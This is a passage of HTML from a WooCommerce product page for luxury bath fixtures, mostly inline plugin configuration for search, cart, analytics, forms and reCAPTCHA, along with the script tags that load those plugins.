var wc_country_select_params = {"countries":"{\"US\":{\"AL\":\"Alabama\",\"AK\":\"Alaska\",\"AZ\":\"Arizona\",\"AR\":\"Arkansas\",\"CA\":\"California\",\"CO\":\"Colorado\",\"CT\":\"Connecticut\",\"DE\":\"Delaware\",\"DC\":\"District of Columbia\",\"FL\":\"Florida\",\"GA\":\"Georgia\",\"HI\":\"Hawaii\",\"ID\":\"Idaho\",\"IL\":\"Illinois\",\"IN\":\"Indiana\",\"IA\":\"Iowa\",\"KS\":\"Kansas\",\"KY\":\"Kentucky\",\"LA\":\"Louisiana\",\"ME\":\"Maine\",\"MD\":\"Maryland\",\"MA\":\"Massachusetts\",\"MI\":\"Michigan\",\"MN\":\"Minnesota\",\"MS\":\"Mississippi\",\"MO\":\"Missouri\",\"MT\":\"Montana\",\"NE\":\"Nebraska\",\"NV\":\"Nevada\",\"NH\":\"New Hampshire\",\"NJ\":\"New Jersey\",\"NM\":\"New Mexico\",\"NY\":\"New York\",\"NC\":\"North Carolina\",\"ND\":\"North Dakota\",\"OH\":\"Ohio\",\"OK\":\"Oklahoma\",\"OR\":\"Oregon\",\"PA\":\"Pennsylvania\",\"RI\":\"Rhode Island\",\"SC\":\"South Carolina\",\"SD\":\"South Dakota\",\"TN\":\"Tennessee\",\"TX\":\"Texas\",\"UT\":\"Utah\",\"VT\":\"Vermont\",\"VA\":\"Virginia\",\"WA\":\"Washington\",\"WV\":\"West Virginia\",\"WI\":\"Wisconsin\",\"WY\":\"Wyoming\",\"AA\":\"Armed Forces (AA)\",\"AE\":\"Armed Forces (AE)\",\"AP\":\"Armed Forces (AP)\"}}","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
</script>
<script src="https://www.susandunn.com/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.2.2" id="wc-country-select-js" defer data-wp-strategy="defer"></script>
<script src="https://www.susandunn.com/wp-content/plugins/woocommerce-wholesale-pricing/assets/js/formbuilder/form-render.min.js?ver=1.0.0" id="wwp_formrender-js"></script>
<script id="jquery-dgwt-wcas-js-extra">
var dgwt_wcas = {"labels":{"post":"Post","page":"Page","vendor":"Vendor","product_plu":"Products","post_plu":"Posts","page_plu":"Pages","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Search...","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag"},"ajax_search_endpoint":"https:\/\/www.susandunn.com\/wp-content\/plugins\/ajax-search-for-woocommerce-premium\/includes\/Engines\/TNTSearchMySQL\/Endpoints\/search.php","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/www.susandunn.com\/wp-content\/plugins\/ajax-search-for-woocommerce-premium\/assets\/img\/","is_premium":"1","layout_breakpoint":"768","mobile_overlay_breakpoint":"768","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"100","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en-US","show_recently_searched_products":"","show_recently_searched_phrases":"","show_sku":"1"};
</script>
<script src="https://www.susandunn.com/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/js/search.min.js?ver=1.26.1" id="jquery-dgwt-wcas-js"></script>
<script src="https://www.susandunn.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://www.susandunn.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script>
<script src="https://www.susandunn.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.2.2" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_8b040c60e50e426d91c46709937a4c58","fragment_name":"wc_fragments_8b040c60e50e426d91c46709937a4c58","request_timeout":"5000"};
</script>
<script src="https://www.susandunn.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.2.2" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-google-analytics-integration-data-js-after">
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"USD","total_price":0,"currency_minor_unit":2}},"product":{"id":5113,"name":"Purity Classic Lever Waterfall Deck Mount Spout Set","categories":[{"name":"Faucetry"},{"name":"Bath"},{"name":"Faucets"},{"name":"Deck Mount"},{"name":"Purity"}],"prices":{"price":395000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"5113"}}},"products":[{"id":41614,"name":"Bejeweled Grand Base and SPA Pure Hand Wash Set","categories":[{"name":"Vanity Accessories"},{"name":"Bejeweled"},{"name":"Bejeweled Accessories"},{"name":"Luxury Lifestyle"},{"name":"Aromatherapy"}],"prices":{"price":476000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"41614"}}},{"id":21378,"name":"Signature Grand Base and SPA Luxe Lotion Set","categories":[{"name":"Vanity Accessories"},{"name":"Luxury Lifestyle"},{"name":"Aromatherapy"},{"name":"Gift Sets"}],"prices":{"price":78000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"21378"}}},{"id":6315,"name":"Unity Royal Illuminated Magnifying Vanity Mirror","categories":[{"name":"Vanity Accessories"},{"name":"Magnifying Mirrors"},{"name":"Unity"},{"name":"Unity Accessories"}],"prices":{"price":535000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"6315"}}},{"id":30758,"name":"Bejeweled Royal Illuminated Magnifying Vanity Mirror","categories":[{"name":"Vanity Accessories"},{"name":"Magnifying Mirrors"},{"name":"Bejeweled"},{"name":"Bejeweled Accessories"},{"name":"Unity"}],"prices":{"price":1444000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"30758"}}},{"id":10890,"name":"Royal Signature Tray with SPA Pure Hand Wash & Luxe Lotion","categories":[{"name":"Vanity Accessories"},{"name":"Luxury Lifestyle"},{"name":"Aromatherapy"},{"name":"Gift Sets"}],"prices":{"price":130000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"10890"}}},{"id":41601,"name":"Bejeweled Grand Base and SPA Luxe Lotion Set","categories":[{"name":"Vanity Accessories"},{"name":"Bejeweled"},{"name":"Bejeweled Accessories"},{"name":"Luxury Lifestyle"},{"name":"Aromatherapy"}],"prices":{"price":476000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"41601"}}},{"id":41627,"name":"Bejeweled Royal Signature Tray with SPA Pure Hand Wash & Luxe Lotion","categories":[{"name":"Vanity Accessories"},{"name":"Bejeweled"},{"name":"Bejeweled Accessories"},{"name":"Luxury Lifestyle"},{"name":"Aromatherapy"}],"prices":{"price":1206000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"41627"}}},{"id":31793,"name":"Royal Signature Tray and Lid Set with Serenity Tumbler Duo","categories":[{"name":"Vanity Accessories"},{"name":"Luxury Lifestyle"},{"name":"Gift Sets"},{"name":"Waterglass"},{"name":"Tumblers"}],"prices":{"price":187000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"31793"}}},{"id":6298,"name":"Unity Royal Double-Arm Illuminated Magnifying Wall Mirror","categories":[{"name":"Magnifying Mirrors"},{"name":"Luxury Lifestyle"},{"name":"Unity"},{"name":"Unity Accessories"}],"prices":{"price":535000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"6298"}}},{"id":41546,"name":"Bejeweled Royal Signature Tray and Lid Set with Serenity Tumbler Duo","categories":[{"name":"Vanity Accessories"},{"name":"Bejeweled"},{"name":"Bejeweled Accessories"},{"name":"Luxury Lifestyle"},{"name":"Gift Sets"}],"prices":{"price":1271000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"41546"}}},{"id":44868,"name":"Bejeweled Royal Illuminated Magnifying Vanity Mirror","categories":[{"name":"Vanity Accessories"},{"name":"Magnifying Mirrors"},{"name":"Bejeweled"},{"name":"Bejeweled Accessories"},{"name":"Unity"}],"prices":{"price":1818000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"44868"}}},{"id":21375,"name":"Signature Grand Base and SPA Pure Hand Wash Set","categories":[{"name":"Vanity Accessories"},{"name":"Luxury Lifestyle"},{"name":"Aromatherapy"},{"name":"Gift Sets"}],"prices":{"price":78000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"21375"}}}],"events":["view_item_list","view_item"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
</script>
<script src="https://www.susandunn.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.2" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.susandunn.com\/wp-admin\/admin-ajax.php","nonce":"5cd427de99","urls":{"assets":"https:\/\/www.susandunn.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.susandunn.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.susandunn.com\/cart\/","checkout_page_url":"https:\/\/www.susandunn.com\/checkout\/","fragments_nonce":"8b36855532"}},
"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.susandunn.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.susandunn.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.2" id="elementor-pro-frontend-js"></script>
<script src="https://www.susandunn.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.2" id="pro-elements-handlers-js"></script>
<script src="https://www.susandunn.com/wp-content/plugins/wpforms/assets/js/frontend/wpforms.min.js?ver=1.9.8.1" id="wpforms-js"></script>
<script id="wpforms-elementor-js-extra">
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v3"};
</script>
<script src="https://www.susandunn.com/wp-content/plugins/wpforms/assets/js/integrations/elementor/frontend.min.js?ver=1.9.8.1" id="wpforms-elementor-js"></script>
<script src="https://www.susandunn.com/wp-content/plugins/wpforms/assets/pro/js/frontend/conditional-logic-fields.min.js?ver=1.9.8.1" id="wpforms-builder-conditionals-js"></script>
<script src="https://www.susandunn.com/wp-content/plugins/wpforms/assets/pro/lib/intl-tel-input/intlTelInputWithUtils.min.js?ver=25.3.1" id="wpforms-smart-phone-field-js"></script>
<script src="https://www.susandunn.com/wp-content/plugins/wpforms/assets/pro/js/frontend/fields/phone.min.js?ver=1.9.8.1" id="wpforms-smart-phone-field-core-js"></script>
<script id="wpforms-choicesjs-js-extra">
var wpforms_choicesjs_config = {"removeItemButton":"1","shouldSort":"","fuseOptions":{"threshold":0.1,"distance":1000},"loadingText":"Loading...","noResultsText":"No results found","noChoicesText":"No choices to choose from","uniqueItemText":"Only unique values can be added","customAddItemText":"Only values matching specific conditions can be added"};
</script>
<script src="https://www.susandunn.com/wp-content/plugins/wpforms/assets/lib/choices.min.js?ver=10.2.0" id="wpforms-choicesjs-js"></script>
<script src="https://www.susandunn.com/wp-content/plugins/wpforms/assets/lib/jquery.validate.min.js?ver=1.21.0" id="wpforms-validation-js"></script>
<script src="https://www.susandunn.com/wp-content/plugins/wpforms/assets/lib/jquery.inputmask.min.js?ver=5.0.9" id="wpforms-maskedinput-js"></script>
<script src="https://www.susandunn.com/wp-content/plugins/wpforms/assets/lib/mailcheck.min.js?ver=1.1.2" id="wpforms-mailcheck-js"></script>
<script src="https://www.susandunn.com/wp-content/plugins/wpforms/assets/lib/punycode.min.js?ver=1.0.0" id="wpforms-punycode-js"></script>
<script src="https://www.susandunn.com/wp-content/plugins/wpforms/assets/js/share/utils.min.js?ver=1.9.8.1" id="wpforms-generic-utils-js"></script>
<script src="https://www.susandunn.com/wp-content/plugins/wpforms/assets/lib/flatpickr/flatpickr.min.js?ver=4.6.9" id="wpforms-flatpickr-js"></script>
<script src="https://www.susandunn.com/wp-content/plugins/wpforms/assets/lib/jquery.timepicker/jquery.timepicker.min.js?ver=1.11.5" id="wpforms-jquery-timepicker-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6Lc0WG4kAAAAACtFwYJaMKBFrnvOhXRS9T1QciVk" id="wpforms-recaptcha-js"></script>
<script id="wpforms-recaptcha-js-after">
var wpformsDispatchEvent = function (el, ev, custom) {
				var e = document.createEvent(custom ? "CustomEvent" : "HTMLEvents");
				custom ? e.initCustomEvent(ev, true, true, false) : e.initEvent(ev, true, true);
				el.dispatchEvent(e);
			};
		var wpformsRecaptchaV3Execute = function ( callback ) {
					grecaptcha.execute( "6Lc0WG4kAAAAACtFwYJaMKBFrnvOhXRS9T1QciVk", { action: "wpforms" } ).then( function ( token ) {
						Array.prototype.forEach.call( document.getElementsByName( "wpforms[recaptcha]" ), function ( el ) {
							el.value = token;
						} );
						if ( typeof callback === "function" ) {
							return callback();
						}
					} );
				}
				grecaptcha.ready( function () {
					wpformsDispatchEvent( document, "wpformsRecaptchaLoaded", true );
				} );
			
</script>
<script src="https://www.susandunn.com/wp-content/plugins/wpforms/assets/js/frontend/fields/address.min.js?ver=1.9.8.1" id="wpforms-address-field-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			        <script data-cfasync="false">
            window.dFlipLocation = 'https://www.susandunn.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      <script src=https://produs-ccs-assurancecard-service.sgsonline.net/assurancecard/be8e7fbc4499573f90d53ce65cfa2ff135ffef385e6f7342f48da93f4f61fd95/cardJs type="text/javascript"></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpforms_settings = {"val_required":"This field is required.","val_email":"Please enter a valid email address.","val_email_suggestion":"Did you mean {suggestion}?","val_email_suggestion_title":"Click to accept this suggestion.","val_email_restricted":"This email address is not allowed.","val_number":"Please enter a valid number.","val_number_positive":"Please enter a valid positive number.","val_minimum_price":"Amount entered is less than the required minimum.","val_confirm":"Field values do not match.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","val_min":"Please enter a value greater than or equal to {0}.","val_max":"Please enter a value less than or equal to {0}.","val_recaptcha_fail_msg":"Google reCAPTCHA verification failed, please try again later.","val_turnstile_fail_msg":"Cloudflare Turnstile verification failed, please try again later.","val_inputmask_incomplete":"Please fill out the field in required format.","uuid_cookie":"1","locale":"en","country":"","country_list_label":"Country 